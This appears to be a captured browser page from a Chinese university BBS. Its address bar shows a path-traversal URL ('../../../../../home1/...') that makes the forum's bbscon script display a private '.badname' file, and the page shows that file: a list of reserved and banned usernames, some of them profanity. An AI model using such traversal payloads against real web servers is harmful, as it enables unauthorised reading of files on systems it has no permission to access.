 饮水思源站文章 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) http://bbs.sjtu.edu.cn/cgi-bin/bbscon?board=sysop&file=../../../../../home1/hhfeng/bbs/home/.badname 转到 链接
文章阅读 饮水思源站 讨论区 [sysop]
new
root
anonymous
nobody
test
bbs
mail
ftp
www
gopher
secret
bms
colorwolf
cock
cunt
dick
pussy
shit
china
chinese
autolist
Internet